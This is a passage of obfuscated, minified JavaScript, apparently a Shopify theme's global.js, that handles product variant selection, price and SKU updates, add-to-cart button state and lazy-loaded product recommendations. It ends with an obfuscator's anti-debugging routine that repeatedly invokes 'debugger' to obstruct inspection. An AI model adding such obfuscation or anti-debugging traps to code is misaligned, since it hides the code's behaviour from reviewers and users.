_0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/11/assets/global.js.map?v=77203367985599398841724674892
